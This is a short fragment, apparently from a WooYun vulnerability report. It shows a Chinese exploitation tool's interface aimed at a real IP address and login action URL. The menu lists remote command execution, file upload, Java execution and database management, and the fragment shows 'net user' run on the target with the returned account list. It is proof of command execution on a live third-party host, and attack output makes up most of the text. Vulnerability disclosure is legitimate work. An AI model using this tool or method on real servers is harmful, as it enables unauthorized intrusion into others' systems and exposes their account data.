 目标地址： http://222.85.179.173:8080/userAction_login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
命令： net user 执行 回显
\\IEC-05CCABCD133 ?????
-------------------------------------------------------------------------------
Guest IEC-NOC SUPPORT_388945a0
???????
www.wooyun.org